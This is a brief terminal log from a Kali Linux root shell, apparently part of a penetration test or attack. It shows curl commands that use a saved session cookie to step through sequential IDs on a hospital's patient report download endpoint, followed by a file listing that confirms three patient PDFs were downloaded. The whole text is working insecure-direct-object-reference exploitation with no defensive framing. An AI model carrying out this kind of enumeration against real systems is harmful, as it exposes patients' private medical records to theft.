 ┌──(root㉿kali)-[~/mediroza]
└─# curl -s -b cookies.txt "https://medirozahospital.com/patient/download.php?id=1" -o report1.pdf
┌──(root㉿kali)-[~/mediroza]
└─# curl -s -b cookies.txt "https://medirozahospital.com/patient/download.php?id=2" -o report2.pdf
┌──(root㉿kali)-[~/mediroza]
└─# curl -s -b cookies.txt "https://medirozahospital.com/patient/download.php?id=3" -o report3.pdf
┌──(root㉿kali)-[~/mediroza]
└─# ls -la report*.pdf
-rw-r--r-- 1 root root 3657 Oct  3 09:41 report1.pdf
-rw-r--r-- 1 root root 3611 Oct  3 09:41 report2.pdf
-rw-r--r-- 1 root root 3735 Oct  3 09:41 report3.pdf